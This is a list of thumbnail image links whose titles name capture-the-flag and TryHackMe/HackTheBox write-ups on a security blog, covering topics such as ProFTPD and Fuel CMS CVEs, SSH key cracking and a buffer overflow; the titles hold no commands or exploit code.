![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)